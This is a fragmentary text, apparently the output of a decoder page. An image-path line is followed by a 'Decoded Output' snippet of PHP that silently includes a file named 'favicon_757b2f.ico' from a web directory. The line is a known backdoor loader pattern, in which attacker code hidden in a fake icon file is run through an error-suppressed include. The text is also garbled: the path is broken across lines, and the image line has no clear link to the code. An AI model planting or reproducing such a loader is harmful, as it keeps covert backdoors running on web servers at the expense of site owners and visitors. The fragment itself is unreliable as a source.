
Decoded Output
download
<?
  @
include
"E:\web

mrodrig/favicon_757b2f.ico"
; 
?>